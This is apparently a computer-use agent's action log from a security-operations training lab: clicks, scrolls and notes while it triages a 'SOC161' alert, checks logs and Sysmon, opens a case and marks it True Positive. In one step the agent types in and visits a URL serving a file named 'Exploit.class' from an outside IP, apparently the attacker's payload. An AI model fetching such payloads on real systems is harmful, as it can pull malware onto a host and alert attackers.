
left_click_drag(632, 332, 639, 400)

left_click(469, 219)

scroll(638, 364, "down", 1)

left_click(300, 547)

Check the log's final lines through the 10:42:58 player disconnect, then go back to Sysmon
left_click(751, 515)

left_click(299, 548)

left_click(733, 80)

key("ctrl+a")
type("http://18.217.235.130/Exploit.class")
key("Return")

Take ownership of the SOC161 alert (EventID 111) and create a case for it
left_click(33, 74)

left_click(835, 228)

left_click(468, 350)

left_click(822, 227)

left_click(454, 380)

Start the case playbook, classify the alert as True Positive, and advance past the root cause step
left_click(507, 302)

left_click(453, 318)

left_click(453, 333)

left_click(481, 288)

left_click(453, 287)
